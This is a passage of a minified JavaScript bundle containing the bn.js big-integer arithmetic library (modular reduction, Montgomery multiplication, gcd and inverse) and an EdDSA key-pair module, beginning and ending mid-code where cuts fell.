o(1),s=new o(0),h=new o(0),a=new o(1),u=0;while(e.isEven()&&i.isEven())e.iushrn(1),i.iushrn(1),++u;var f=i.clone(),l=e.clone();while(!e.isZero()){for(var c=0,d=1;0===(e.words[0]&d)&&c<26;++c,d<<=1);if(c>0){e.iushrn(c);while(c-- >0)(n.isOdd()||s.isOdd())&&(n.iadd(f),s.isub(l)),n.iushrn(1),s.iushrn(1)}for(var p=0,m=1;0===(i.words[0]&m)&&p<26;++p,m<<=1);if(p>0){i.iushrn(p);while(p-- >0)(h.isOdd()||a.isOdd())&&(h.iadd(f),a.isub(l)),h.iushrn(1),a.iushrn(1)}e.cmp(i)>=0?(e.isub(i),n.isub(h),s.isub(a)):(i.isub(e),h.isub(n),a.isub(s))}return{a:h,b:a,gcd:i.iushln(u)}},o.prototype._invmp=function(t){r(0===t.negative),r(!t.isZero());var e=this,i=t.clone();e=0!==e.negative?e.umod(t):e.clone();var n,s=new o(1),h=new o(0),a=i.clone();while(e.cmpn(1)>0&&i.cmpn(1)>0){for(var u=0,f=1;0===(e.words[0]&f)&&u<26;++u,f<<=1);if(u>0){e.iushrn(u);while(u-- >0)s.isOdd()&&s.iadd(a),s.iushrn(1)}for(var l=0,c=1;0===(i.words[0]&c)&&l<26;++l,c<<=1);if(l>0){i.iushrn(l);while(l-- >0)h.isOdd()&&h.iadd(a),h.iushrn(1)}e.cmp(i)>=0?(e.isub(i),s.isub(h)):(i.isub(e),h.isub(s))}return n=0===e.cmpn(1)?s:h,n.cmpn(0)<0&&n.iadd(t),n},o.prototype.gcd=function(t){if(this.isZero())return t.abs();if(t.isZero())return this.abs();var e=this.clone(),i=t.clone();e.negative=0,i.negative=0;for(var r=0;e.isEven()&&i.isEven();r++)e.iushrn(1),i.iushrn(1);do{while(e.isEven())e.iushrn(1);while(i.isEven())i.iushrn(1);var n=e.cmp(i);if(n<0){var o=e;e=i,i=o}else if(0===n||0===i.cmpn(1))break;e.isub(i)}while(1);return i.iushln(r)},o.prototype.invm=function(t){return this.egcd(t).a.umod(t)},o.prototype.isEven=function(){return 0===(1&this.words[0])},o.prototype.isOdd=function(){return 1===(1&this.words[0])},o.prototype.andln=function(t){return this.words[0]&t},o.prototype.bincn=function(t){r("number"===typeof t);var e=t%26,i=(t-e)/26,n=1<<e;if(this.length<=i)return this._expand(i+1),this.words[i]|=n,this;for(var o=n,s=i;0!==o&&s<this.length;s++){var h=0|this.words[s];h+=o,o=h>>>26,h&=67108863,this.words[s]=h}return 0!==o&&(this.words[s]=o,this.length++),this},o.prototype.isZero=function(){return 1===this.length&&0===this.words[0]},o.prototype.cmpn=function(t){var e,i=t<0;if(0!==this.negative&&!i)return-1;if(0===this.negative&&i)return 1;if(this.strip(),this.length>1)e=1;else{i&&(t=-t),r(t<=67108863,"Number is too big");var n=0|this.words[0];e=n===t?0:n<t?-1:1}return 0!==this.negative?0|-e:e},o.prototype.cmp=function(t){if(0!==this.negative&&0===t.negative)return-1;if(0===this.negative&&0!==t.negative)return 1;var e=this.ucmp(t);return 0!==this.negative?0|-e:e},o.prototype.ucmp=function(t){if(this.length>t.length)return 1;if(this.length<t.length)return-1;for(var e=0,i=this.length-1;i>=0;i--){var r=0|this.words[i],n=0|t.words[i];if(r!==n){r<n?e=-1:r>n&&(e=1);break}}return e},o.prototype.gtn=function(t){return 1===this.cmpn(t)},o.prototype.gt=function(t){return 1===this.cmp(t)},o.prototype.gten=function(t){return this.cmpn(t)>=0},o.prototype.gte=function(t){return this.cmp(t)>=0},o.prototype.ltn=function(t){return-1===this.cmpn(t)},o.prototype.lt=function(t){return-1===this.cmp(t)},o.prototype.lten=function(t){return this.cmpn(t)<=0},o.prototype.lte=function(t){return this.cmp(t)<=0},o.prototype.eqn=function(t){return 0===this.cmpn(t)},o.prototype.eq=function(t){return 0===this.cmp(t)},o.red=function(t){return new k(t)},o.prototype.toRed=function(t){return r(!this.red,"Already a number in reduction context"),r(0===this.negative,"red works only with positives"),t.convertTo(this)._forceRed(t)},o.prototype.fromRed=function(){return r(this.red,"fromRed works only with numbers in reduction context"),this.red.convertFrom(this)},o.prototype._forceRed=function(t){return this.red=t,this},o.prototype.forceRed=function(t){return r(!this.red,"Already a number in reduction context"),this._forceRed(t)},o.prototype.redAdd=function(t){return r(this.red,"redAdd works only with red numbers"),this.red.add(this,t)},o.prototype.redIAdd=function(t){return r(this.red,"redIAdd works only with red numbers"),this.red.iadd(this,t)},o.prototype.redSub=function(t){return r(this.red,"redSub works only with red numbers"),this.red.sub(this,t)},o.prototype.redISub=function(t){return r(this.red,"redISub works only with red numbers"),this.red.isub(this,t)},o.prototype.redShl=function(t){return r(this.red,"redShl works only with red numbers"),this.red.shl(this,t)},o.prototype.redMul=function(t){return r(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.mul(this,t)},o.prototype.redIMul=function(t){return r(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.imul(this,t)},o.prototype.redSqr=function(){return r(this.red,"redSqr works only with red numbers"),this.red._verify1(this),this.red.sqr(this)},o.prototype.redISqr=function(){return r(this.red,"redISqr works only with red numbers"),this.red._verify1(this),this.red.isqr(this)},o.prototype.redSqrt=function(){return r(this.red,"redSqrt works only with red numbers"),this.red._verify1(this),this.red.sqrt(this)},o.prototype.redInvm=function(){return r(this.red,"redInvm works only with red numbers"),this.red._verify1(this),this.red.invm(this)},o.prototype.redNeg=function(){return r(this.red,"redNeg works only with red numbers"),this.red._verify1(this),this.red.neg(this)},o.prototype.redPow=function(t){return r(this.red&&!t.red,"redPow(normalNum)"),this.red._verify1(this),this.red.pow(this,t)};var y={k256:null,p224:null,p192:null,p25519:null};function w(t,e){this.name=t,this.p=new o(e,16),this.n=this.p.bitLength(),this.k=new o(1).iushln(this.n).isub(this.p),this.tmp=this._tmp()}function M(){w.call(this,"k256","ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f")}function _(){w.call(this,"p224","ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001")}function S(){w.call(this,"p192","ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff")}function A(){w.call(this,"25519","7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed")}function k(t){if("string"===typeof t){var e=o._prime(t);this.m=e.p,this.prime=e}else r(t.gtn(1),"modulus must be greater than 1"),this.m=t,this.prime=null}function x(t){k.call(this,t),this.shift=this.m.bitLength(),this.shift%26!==0&&(this.shift+=26-this.shift%26),this.r=new o(1).iushln(this.shift),this.r2=this.imod(this.r.sqr()),this.rinv=this.r._invmp(this.m),this.minv=this.rinv.mul(this.r).isubn(1).div(this.m),this.minv=this.minv.umod(this.r),this.minv=this.r.sub(this.minv)}w.prototype._tmp=function(){var t=new o(null);return t.words=new Array(Math.ceil(this.n/13)),t},w.prototype.ireduce=function(t){var e,i=t;do{this.split(i,this.tmp),i=this.imulK(i),i=i.iadd(this.tmp),e=i.bitLength()}while(e>this.n);var r=e<this.n?-1:i.ucmp(this.p);return 0===r?(i.words[0]=0,i.length=1):r>0?i.isub(this.p):void 0!==i.strip?i.strip():i._strip(),i},w.prototype.split=function(t,e){t.iushrn(this.n,0,e)},w.prototype.imulK=function(t){return t.imul(this.k)},n(M,w),M.prototype.split=function(t,e){for(var i=4194303,r=Math.min(t.length,9),n=0;n<r;n++)e.words[n]=t.words[n];if(e.length=r,t.length<=9)return t.words[0]=0,void(t.length=1);var o=t.words[9];for(e.words[e.length++]=o&i,n=10;n<t.length;n++){var s=0|t.words[n];t.words[n-10]=(s&i)<<4|o>>>22,o=s}o>>>=22,t.words[n-10]=o,0===o&&t.length>10?t.length-=10:t.length-=9},M.prototype.imulK=function(t){t.words[t.length]=0,t.words[t.length+1]=0,t.length+=2;for(var e=0,i=0;i<t.length;i++){var r=0|t.words[i];e+=977*r,t.words[i]=67108863&e,e=64*r+(e/67108864|0)}return 0===t.words[t.length-1]&&(t.length--,0===t.words[t.length-1]&&t.length--),t},n(_,w),n(S,w),n(A,w),A.prototype.imulK=function(t){for(var e=0,i=0;i<t.length;i++){var r=19*(0|t.words[i])+e,n=67108863&r;r>>>=26,t.words[i]=n,e=r}return 0!==e&&(t.words[t.length++]=e),t},o._prime=function(t){if(y[t])return y[t];var e;if("k256"===t)e=new M;else if("p224"===t)e=new _;else if("p192"===t)e=new S;else{if("p25519"!==t)throw new Error("Unknown prime "+t);e=new A}return y[t]=e,e},k.prototype._verify1=function(t){r(0===t.negative,"red works only with positives"),r(t.red,"red works only with red numbers")},k.prototype._verify2=function(t,e){r(0===(t.negative|e.negative),"red works only with positives"),r(t.red&&t.red===e.red,"red works only with red numbers")},k.prototype.imod=function(t){return this.prime?this.prime.ireduce(t)._forceRed(this):t.umod(this.m)._forceRed(this)},k.prototype.neg=function(t){return t.isZero()?t.clone():this.m.sub(t)._forceRed(this)},k.prototype.add=function(t,e){this._verify2(t,e);var i=t.add(e);return i.cmp(this.m)>=0&&i.isub(this.m),i._forceRed(this)},k.prototype.iadd=function(t,e){this._verify2(t,e);var i=t.iadd(e);return i.cmp(this.m)>=0&&i.isub(this.m),i},k.prototype.sub=function(t,e){this._verify2(t,e);var i=t.sub(e);return i.cmpn(0)<0&&i.iadd(this.m),i._forceRed(this)},k.prototype.isub=function(t,e){this._verify2(t,e);var i=t.isub(e);return i.cmpn(0)<0&&i.iadd(this.m),i},k.prototype.shl=function(t,e){return this._verify1(t),this.imod(t.ushln(e))},k.prototype.imul=function(t,e){return this._verify2(t,e),this.imod(t.imul(e))},k.prototype.mul=function(t,e){return this._verify2(t,e),this.imod(t.mul(e))},k.prototype.isqr=function(t){return this.imul(t,t.clone())},k.prototype.sqr=function(t){return this.mul(t,t)},k.prototype.sqrt=function(t){if(t.isZero())return t.clone();var e=this.m.andln(3);if(r(e%2===1),3===e){var i=this.m.add(new o(1)).iushrn(2);return this.pow(t,i)}var n=this.m.subn(1),s=0;while(!n.isZero()&&0===n.andln(1))s++,n.iushrn(1);r(!n.isZero());var h=new o(1).toRed(this),a=h.redNeg(),u=this.m.subn(1).iushrn(1),f=this.m.bitLength();f=new o(2*f*f).toRed(this);while(0!==this.pow(f,u).cmp(a))f.redIAdd(a);var l=this.pow(f,n),c=this.pow(t,n.addn(1).iushrn(1)),d=this.pow(t,n),p=s;while(0!==d.cmp(h)){for(var m=d,b=0;0!==m.cmp(h);b++)m=m.redSqr();r(b<p);var v=this.pow(l,new o(1).iushln(p-b-1));c=c.redMul(v),l=v.redSqr(),d=d.redMul(l),p=b}return c},k.prototype.invm=function(t){var e=t._invmp(this.m);return 0!==e.negative?(e.negative=0,this.imod(e).redNeg()):this.imod(e)},k.prototype.pow=function(t,e){if(e.isZero())return new o(1).toRed(this);if(0===e.cmpn(1))return t.clone();var i=4,r=new Array(1<<i);r[0]=new o(1).toRed(this),r[1]=t;for(var n=2;n<r.length;n++)r[n]=this.mul(r[n-1],t);var s=r[0],h=0,a=0,u=e.bitLength()%26;for(0===u&&(u=26),n=e.length-1;n>=0;n--){for(var f=e.words[n],l=u-1;l>=0;l--){var c=f>>l&1;s!==r[0]&&(s=this.sqr(s)),0!==c||0!==h?(h<<=1,h|=c,a++,(a===i||0===n&&0===l)&&(s=this.mul(s,r[h]),a=0,h=0)):a=0}u=26}return s},k.prototype.convertTo=function(t){var e=t.umod(this.m);return e===t?e.clone():e},k.prototype.convertFrom=function(t){var e=t.clone();return e.red=null,e},o.mont=function(t){return new x(t)},n(x,k),x.prototype.convertTo=function(t){return this.imod(t.ushln(this.shift))},x.prototype.convertFrom=function(t){var e=this.imod(t.mul(this.rinv));return e.red=null,e},x.prototype.imul=function(t,e){if(t.isZero()||e.isZero())return t.words[0]=0,t.length=1,t;var i=t.imul(e),r=i.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),n=i.isub(r).iushrn(this.shift),o=n;return n.cmp(this.m)>=0?o=n.isub(this.m):n.cmpn(0)<0&&(o=n.iadd(this.m)),o._forceRed(this)},x.prototype.mul=function(t,e){if(t.isZero()||e.isZero())return new o(0)._forceRed(this);var i=t.mul(e),r=i.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),n=i.isub(r).iushrn(this.shift),s=n;return n.cmp(this.m)>=0?s=n.isub(this.m):n.cmpn(0)<0&&(s=n.iadd(this.m)),s._forceRed(this)},x.prototype.invm=function(t){var e=this.imod(t._invmp(this.m).mul(this.r2));return e._forceRed(this)}})(t,this)}).call(this,i("62e4")(t))},"380f":function(t,e,i){"use strict";var r=i("f3a3"),n=r.assert,o=r.parseBytes,s=r.cachedProperty;function h(t,e){this.eddsa=t,this._secret=o(e.secret),t.isPoint(e.pub)?this._pub=e.pub:this._pubBytes=o(e.pub)}h.fromPublic=function(t,e){return e instanceof h?e:new h(t,{pub:e})},h.fromSecret=function(t,e){return e instanceof h?e:new h(t,{secret:e})},h.prototype.secret=function(){return this._secret},s(h,"pubBytes",(function(){return this.eddsa.encodePoint(this.pub())})),s(h,"pub",(function(){return this._pubBytes?this.eddsa.decodePoint(this._pubBytes):this.eddsa.g.mul(this.priv())})),s(h,"privBytes",(function(){var t=this.eddsa,e=this.hash(),i=t.encodingLength-1,r=e.slice(0,t.encodingLength);return r[0]&=248,r[i]&=127,r[i]|=64,r})),s(h,"priv",(function(){return this.eddsa.decodeInt(this.privBytes())})),s(h,"hash",(function(){return this.eddsa.hash().update(this.secret()).digest()})),s(h,"messagePrefix",(function(){return this.hash().slice(this.eddsa.encodingLength)})),h.prototype.sign=function(t){return n(this._secret,"KeyPair can only verify"),this.eddsa.sign(t,this)},h.prototype.verify=function(t,e){return this.eddsa.verify(t,e,this)},h.prototype.getSecret=function(t){return n(this._secret,"KeyPair is public only"),r.encode(this.secret(),t)},h.prototype.getPublic=function(t){return r.encode(this.pubBytes(),t)},t.exports=h},"399f":function(t,e,i){(function(t){(function(t,e){"use strict";function r(t,e){if(!t)throw new Error(e||"Assertion failed")}function n(t,e){t.super_=e;var i=function(){};i.prototype=e.prototype,t.prototype=new i,t.prototype.constructor=t}function o(t,e,i){if(o.isBN(t))return t;this.negative=0,this.words=null,this.length=0,this.red=null,null!==t&&("le"!==e&&"be"!==e||(i=e,e=10),this._init(t||0,e||10,i||"be"))}var s;"object"===typeof t?t.exports=o:e.BN=o,o.BN=o,o.wordSize=26;try{s="undefined"!==typeof window&&"undefined"!==typeof window.Buffer?window.Buffer:i(6).Buffer}catch(j){}function h(t,e){var i=t.charCodeAt(e);return i>=48&&i<=57?i-48:i>=65&&i<=70?i-55:i>=97&&i<=102?i-87:void r(!1,"Invalid character in "+t)}function a(t,e,i){var r=h(t,i);return i-1>=e&&(r|=h(t,i-1)<<4),r}function u(t,e,i,n){for(var o=0,s=0,h=Math.min(t.length,i),a=e;a<h;a++){var u=t.charCodeAt(a)-48;o*=n,s=u>=49?u-49+10:u>=17?u-17+10:u,r(u>=0&&s<n,"Invalid character"),o+=s}return o}function f(t,e){t.words=e.words,t.length=e.length,t.negative=e.negative,t.red=e.red}if(o.isBN=function(t){return t instanceof o||null!==t&&"object"===typeof t&&t.constructor.wordSize===o.wordSize&&Array.isArray(t.words)},o.max=function(t,e){return t.cmp(e)>0?t:e},o.min=function(t,e){return t.cmp(e)<0?t:e},o.prototype._init=function(t,e,i){if("number"===typeof t)return this._initNumber(t,e,i);if("object"===typeof t)return this._initArray(t,e,i);"hex"===e&&(e=16),r(e===(0|e)&&e>=2&&e<=36),t=t.toString().replace(/\s+/g,"");var n=0;"-"===t[0]&&(n++,this.negative=1),n<t.length&&(16===e?this._parseHex(t,n,i):(this._parseBase(t,e,n),"le"===i&&this._initArray(this.toArray(),e,i)))},o.prototype._initNumber=function(t,e,i){t<0&&(this.negative=1,t=-t),t<67108864?(this.words=[67108863&t],this.length=1):t<4503599627370496?(this.words=[67108863&t,t/67108864&67108863],this.length=2):(r(t<9007199254740992),this.words=[67108863&t,t/67108864&67108863,1],this.length=3),"le"===i&&this._initArray(this.toArray(),e,i)},o.prototype._initArray=function(t,e,i){if(r("number"===typeof t.length),t.length<=0)return this.words=[0],this.length=1,this;this.length=Math.ceil(t.length/3),this.words=new Array(this.length);for(var n=0;n<this.length;n++)this.words[n]=0;var o,s,h=0;if("be"===i)for(n=t.length-1,o=0;n>=0;n-=3)s=t[n]|t[n-1]<<8|t[n-2]<<16,this.words[o]|=s<<h&67108863,this.words[o+1]=s>>>26-h&67108863,h+=24,h>=26&&(h-=26,o++);else if("le"===i)for(n=0,o=0;n<t.length;n+=3)s=t[n]|t[n+1]<<8|t[n+2]<<16,this.words[o]|=s<<h&67108863,this.words[o+1]=s>>>26-h&67108863,h+=24,h>=26&&(h-=26,o++);return this._strip()},o.prototype._parseHex=function(t,e,i){this.length=Math.ceil((t.length-e)/6),this.words=new Array(this.length);for(var r=0;r<this.length;r++)this.words[r]=0;var n,o=0,s=0;if("be"===i)for(r=t.length-1;r>=e;r-=2)n=a(t,e,r)<<o,this.words[s]|=67108863&n,o>=18?(o-=18,s+=1,this.words[s]|=n>>>26):o+=8;else{var h=t.length-e;for(r=h%2===0?e+1:e;r<t.length;r+=2)n=a(t,e,r)<<o,this.words[s]|=67108863&n,o>=18?(o-=18,s+=1,this.words[s]|=n>>>26):o+=8}this._strip()},o.prototype._parseBase=function(t,e,i){this.words=[0],this.length=1;for(var r=0,n=1;n<=67108863;n*=e)r++;r--,n=n/e|0;for(var o=t.length-i,s=o%r,h=Math.min(o,o-s)+i,a=0,f=i;f<h;f+=r)a=u(t,f,f+r,e),this.imuln(n),this.words[0]+a<67108864?this.words[0]+=a:this._iaddn(a);if(0!==s){var l=1;for(a=u(t,f,t.length,e),f=0;f<s;f++)l*=e;this.imuln(l),this.words[0]+a<67108864?this.words[0]+=a:this._iaddn(a)}this._strip()},o.prototype.copy=function(t){t.words=new Array(this.length);for(var e=0;e<this.length;e++)t.words[e]=this.words[e];t.length=this.length,t.negative=this.negative,t.red=this.red},o.prototype._move=function(t){f(t,this)},o.prototype.clone=function(){var t=new o(null);return this.copy(t),t},o.prototype._expand=function(t){while(this.length<t)this.words[this.length++]=0;return this},o.prototype._strip=function(){while(this.length>1&&0===this.words[this.length-1])this.length--;return this._normSign()},o.prototype._normSign=function(){return 1===this.length&&0===this.words[0]&&(this.negative=0),this},"undefined"!==typeof Symbol&&"function"===typeof Symbol.for)try{o.prototype[Symbol.for("nodejs.util.inspect.custom")]=l}catch(j){o.prototype.inspect=l}else o.prototype.inspect=l;function l(){return(this.red?"<BN-R: ":"<BN: ")+this.toString(16)+">"}var c=["","0","00","000","0000","00000","000000","0000000","00000000","000000000","0000000000","00000000000","000000000000","0000000000000","00000000000000","000000000000000","0000000000000000","00000000000000000","000000000000000000","0000000000000000000","00000000000000000000","000000000000000000000","0000000000000000000000","00000000000000000000000","000000000000000000000000","0000000000000000000000000"],d=[0,0,25,16,12,11,10,9,8,8,7,7,7,7,6,6,6,6,6,6,6,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5],p=[0,0,33554432,43046721,16777216,48828125,60466176,40353607,16777216,43046721,1e7,19487171,35831808,62748517,7529536,11390625,16777216,24137569,34012224,47045881,64e6,4084101,5153632,6436343,7962624,9765625,11881376,14348907,17210368,20511149,243e5,28629151,33554432,39135393,45435424,52521875,60466176];o.prototype.toString=function(t,e){var i;if(t=t||10,e=0|e||1,16===t||"hex"===t){i="";for(var n=0,o=0,s=0;s<this.length;s++){var h=this.words[s],a=(16777215&(h<<n|o)).toString(16);o=h>>>24-n&16777215,n+=2,n>=26&&(n-=26,s--),i=0!==o||s!==this.length-1?c[6-a.length]+a+i:a+i}0!==o&&(i=o.toString(16)+i);while(i.length%e!==0)i="0"+i;return 0!==this.negative&&(i="-"+i),i}if(t===(0|t)&&t>=2&&t<=36){var u=d[t],f=p[t];i="";var l=this.clone();l.negative=0;while(!l.isZero()){var m=l.modrn(f).toString(t);l=l.idivn(f),i=l.isZero()?m+i:c[u-m.length]+m+i}this.isZero()&&(i="0"+i);while(i.length%e!==0)i="0"+i;return 0!==this.negative&&(i="-"+i),i}r(!1,"Base should be between 2 and 36")},o.prototype.toNumber=function(){var t=this.words[0];return 2===this.length?t+=67108864*this.words[1]:3===this.length&&1===this.words[2]?t+=4503599627370496+67108864*this.words[1]:this.length>2&&r(!1,"Number can only safely store up to 53 bits"),0!==this.negative?-t:t},o.prototype.toJSON=function(){return this.toString(16,2)},s&&(o.prototype.toBuffer=function(t,e){return this.toArrayLike(s,t,e)}),o.prototype.toArray=function(t,e){return this.toArrayLike(Array,t,e)};var m=function(t,e){return t.allocUnsafe?t.allocUnsafe(e):new t(e)};function b(t){for(var e=new Array(t.bitLength()),i=0;i<e.length;i++){var r=i/26|0,n=i%26;e[i]=t.words[r]>>>n&1}return e}function v(t,e,i){i.negative=e.negative^t.negative;var r=t.length+e.length|0;i.length=r,r=r-1|0;var n=0|t.words[0],o=0|e.words[0],s=n*o,h=67108863&s,a=s/67108864|0;i.words[0]=h;for(var u=1;u<r;u++){for(var f=a>>>26,l=67108863&a,c=Math.min(u,e.length-1),d=Math.max(0,u-t.length+1);d<=c;d++){var p=u-d|0;n=0|t.words[p],o=0|e.words[d],s=n*o+l,f+=s/67108864|0,l=67108863&s}i.words[u]=0|l,a=0|f}return 0!==a?i.words[u]=0|a:i.length--,i._strip()}o.prototype.toArrayLike=function(t,e,i){this._strip();var n=this.byteLength(),o=i||Math.max(1,n);r(n<=o,"byte array longer than desired length"),r(o>0,"Requested array length <= 0");var s=m(t,o),h="le"===e?"LE":"BE";return this["_toArrayLike"+h](s,n),s},o.prototype._toArrayLikeLE=function(t,e){for(var i=0,r=0,n=0,o=0;n<this.length;n++){var s=this.words[n]<<o|r;t[i++]=255&s,i<t.length&&(t[i++]=s>>8&255),i<t.length&&(t[i++]=s>>16&255),6===o?(i<t.length&&(t[i++]=s>>24&255),r=0,o=0):(r=s>>>24,o+=2)}if(i<t.length){t[i++]=r;while(i<t.length)t[i++]=0}},o.prototype._toArrayLikeBE=function(t,e){for(var i=t.length-1,r=0,n=0,o=0;n<this.length;n++){var s=this.words[n]<<o|r;t[i--]=255&s,i>=0&&(t[i--]=s>>8&255),i>=0&&(t[i--]=s>>16&255),6===o?(i>=0&&(t[i--]=s>>24&255),r=0,o=0):(r=s>>>24,o+=2)}if(i>=0){t[i--]=r;while(i>=0)t[i--]=0}},Math.clz32?o.prototype._countBits=function(t){return 32-Math.clz32(t)}:o.prototype._countBits=function(t){var e=t,i=0;return e>=4096&&(i+=13,e>>>=13),e>=64&&(i+=7,e>>>=7),e>=8&&(i+=4,e>>>=4),e>=2&&(i+=2,e>>>=2),i+e},o.prototype._zeroBits=function(t){if(0===t)return 26;var e=t,i=0;return 0===(8191&e)&&(i+=13,e>>>=13),0===(127&e)&&(i+=7,e>>>=7),0===(15&e)&&(i+=4,e>>>=4),0===(3&e)&&(i+=2,e>>>=2),0===(1&e)&&i++,i},o.prototype.bitLength=function(){var t=this.words[this.length-1],e=this._countBits(t);return 26*(this.length-1)+e},o.prototype.zeroBits=function(){if(this.isZero())return 0;for(var t=0,e=0;e<this.length;e++){var i=this._zeroBits(this.words[e]);if(t+=i,26!==i)break}return t},o.prototype.byteLength=function(){return Math.ceil(this.bitLength()/8)},o.prototype.toTwos=function(t){return 0!==this.negative?this.abs().inotn(t).iaddn(1):this.clone()},o.prototype.fromTwos=function(t){return this.testn(t-1)?this.notn(t).iaddn(1).ineg():this.clone()},o.prototype.isNeg=function(){return 0!==this.negative},o.prototype.neg=function(){return this.clone().ineg()},o.prototype.ineg=function(){return this.isZero()||(this.negative^=1),this},o.prototype.iuor=function(t){while(this.length<t.length)this.words[this.length++]=0;for(var e=0;e<t.length;e++)this.words[e]=this.words[e]|t.words[e];return this._strip()},o.prototype.ior=function(t){return r(0===(this.negative|t.negative)),this.iuor(t)},o.prototype.or=function(t){return this.length>t.length?this.clone().ior(t):t.clone().ior(this)},o.prototype.uor=function(t){return this.length>t.length?this.clone().iuor(t):t.clone().iuor(this)},o.prototype.iuand=function(t){var e;e=this.length>t.length?t:this;for(var i=0;i<e.length;i++)this.words[i]=this.words[i]&t.words[i];return this.length=e.length,this._strip()},o.prototype.iand=function(t){return r(0===(this.negative|t.negative)),this.iuand(t)},o.prototype.and=function(t){return this.length>t.length?this.clone().iand(t):t.clone().iand(this)},o.prototype.uand=function(t){return this.length>t.length?this.clone().iuand(t):t.clone().iuand(this)},o.prototype.iuxor=function(t){var e,i;this.length>t.length?(e=this,i=t):(e=t,i=this);for(var r=0;r<i.length;r++)this.words[r]=e.words[r]^i.words[r];if(this!==e)for(;r<e.length;r++)this.words[r]=e.words[r];return this.length=e.length,this._strip()},o.prototype.ixor=function(t){return r(0===(this.negative|t.negative)),this.iuxor(t)},o.prototype.xor=function(t){return this.length>t.length?this.clone().ixor(t):t.clone().ixor(this)},o.prototype.uxor=function(t){return this.length>t.length?this.clone().iuxor(t):t.clone().iuxor(this)},o.prototype.inotn=function(t){r("number"===typeof t&&t>=0);var e=0|Math.ceil(t/26),i=t%26;this._expand(e),i>0&&e--;for(var n=0;n<e;n++)this.words[n]=67108863&~this.words[n];return i>0&&(this.words[n]=~this.words[n]&67108863>>26-i),this._strip()},o.prototype.notn=function(t){return this.clone().inotn(t)},o.prototype.setn=function(t,e){r("number"===typeof t&&t>=0);var i=t/26|0,n=t%26;return this._expand(i+1),this.words[i]=e?this.words[i]|1<<n:this.words[i]&~(1<<n),this._strip()},o.prototype.iadd=function(t){var e,i,r;if(0!==this.negative&&0===t.negative)return this.negative=0,e=this.isub(t),this.negative^=1,this._normSign();if(0===this.negative&&0!==t.negative)return t.negative=0,e=this.isub(t),t.negative=1,e._normSign();this.length>t.length?(i=this,r=t):(i=t,r=this);for(var n=0,o=0;o<r.length;o++)e=(0|i.words[o])+(0|r.words[o])+n,this.words[o]=67108863&e,n=e>>>26;for(;0!==n&&o<i.length;o++)e=(0|i.words[o])+n,this.words[o]=67108863&e,n=e>>>26;if(this.length=i.length,0!==n)this.words[this.length]=n,this.length++;else if(i!==this)for(;o<i.length;o++)this.words[o]=i.words[o];return this},o.prototype.add=function(t){var e;return 0!==t.negative&&0===this.negative?(t.negative=0,e=this.sub(t),t.negative^=1,e):0===t.negative&&0!==this.negative?(this.negative=0,e=t.sub(this),this.negative=1,e):this.length>t.length?this.clone().iadd(t):t.clone().iadd(this)},o.prototype.isub=function(t){if(0!==t.negative){t.negative=0;var e=this.iadd(t);return t.negative=1,e._normSign()}if(0!==this.negative)return this.negative=0,this.iadd(t),this.negative=1,this._normSign();var i,r,n=this.cmp(t);if(0===n)return this.negative=0,this.length=1,this.words[0]=0,this;n>0?(i=this,r=t):(i=t,r=this);for(var o=0,s=0;s<r.length;s++)e=(0|i.words[s])-(0|r.words[s])+o,o=e>>26,this.words[s]=67108863&e;for(;0!==o&&s<i.length;s++)e=(0|i.words[s])+o,o=e>>26,this.words[s]=67108863&e;if(0===o&&s<i.length&&i!==this)for(;s<i.length;s++)this.words[s]=i.words[s];return this.length=Math.max(this.length,s),i!==this&&(this.negative=1),this._strip()},o.prototype.sub=function(t){return this.clone().isub(t)};var g=function(t,e,i){var r,n,o,s=t.words,h=e.words,a=i.words,u=0,f=0|s[0],l=8191&f,c=f>>>13,d=0|s[1],p=8191&d,m=d>>>13,b=0|s[2],v=8191&b,g=b>>>13,y=0|s[3],w=8191&y,M=y>>>13,_=0|s[4],S=8191&_,A=_>>>13,k=0|s[5],x=8191&k,E=k>>>13,B=0|s[6],O=8191&B,j=B>>>13,R=0|s[7],I=8191&R,P=R>>>13,T=0|s[8],C=8191&T,L=T>>>13,N=0|s[9],U=8191&N,q=N>>>13,D=0|h[0],z=8191&D,F=D>>>13,Z=0|h[1],K=8191&Z,H=Z>>>13,V=0|h[2],W=8191&V,Y=V>>>13,G=0|h[3],J=8191&G,X=G>>>13,$=0|h[4],Q=8191&$,tt=$>>>13,et=0|h[5],it=8191&et,rt=et>>>13,nt=0|h[6],ot=8191&nt,st=nt>>>13,ht=0|h[7],at=8191&ht,ut=ht>>>13,ft=0|h[8],lt=8191&ft,ct=ft>>>13,dt=0|h[9],pt=8191&dt,mt=dt>>>13;i.negative=t.negative^e.negative,i.length=19,r=Math.imul(l,z),n=Math.imul(l,F),n=n+Math.imul(c,z)|0,o=Math.imul(c,F);var bt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(bt>>>26)|0,bt&=67108863,r=Math.imul(p,z),n=Math.imul(p,F),n=n+Math.imul(m,z)|0,o=Math.imul(m,F),r=r+Math.imul(l,K)|0,n=n+Math.imul(l,H)|0,n=n+Math.imul(c,K)|0,o=o+Math.imul(c,H)|0;var vt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(vt>>>26)|0,vt&=67108863,r=Math.imul(v,z),n=Math.imul(v,F),n=n+Math.imul(g,z)|0,o=Math.imul(g,F),r=r+Math.imul(p,K)|0,n=n+Math.imul(p,H)|0,n=n+Math.imul(m,K)|0,o=o+Math.imul(m,H)|0,r=r+Math.imul(l,W)|0,n=n+Math.imul(l,Y)|0,n=n+Math.imul(c,W)|0,o=o+Math.imul(c,Y)|0;var 